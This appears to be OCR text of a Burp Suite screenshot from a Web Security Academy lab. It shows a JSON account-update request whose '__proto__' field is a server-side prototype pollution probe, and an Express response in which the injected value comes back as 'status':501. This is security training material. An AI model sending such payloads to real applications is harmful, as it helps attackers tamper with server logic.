 Request
Pretty Raw Hex
\n
4 Content-Length: 200
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/json;charset=UTF-8
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Accept: */*
12 Origin:
https://0aae00ec0404e0ec83f2010a0038005b.web-security-academy.n
et
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aae00ec0404e0ec83f2010a0038005b.web-security-academy.n
et/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"n1qwxAf3yrpkhmOkEssS0E0acZXbBp6V",
21 "__proto__":{
22 "i":501
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"de-AwTXHLrZRf/I5d9FML4AXLSPdOw"
6 Date: Fri, 04 Oct 2024 11:42:06 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 222
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"test":true,
"isAdmin":false,
"status":501
}